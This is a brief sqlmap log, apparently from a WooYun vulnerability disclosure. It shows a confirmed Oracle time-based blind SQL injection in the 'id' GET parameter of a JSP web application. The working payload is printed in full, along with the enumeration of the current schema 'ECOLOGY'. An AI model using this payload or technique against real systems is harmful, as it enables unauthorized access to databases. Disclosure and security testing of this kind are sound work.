 [22:55:54] [INFO] resuming back-end DBMS 'oracle'
[22:55:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1 AND 3112=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(114)||CHR(98)|
|CHR(84),5)
---
[22:55:55] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:55:55] [INFO] fetching current database
[22:55:55] [INFO] resumed: ECOLOGY
[22:55:55] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
www.wooyun.org
current schema (equivalent to database on Oracle):    'ECOLOGY'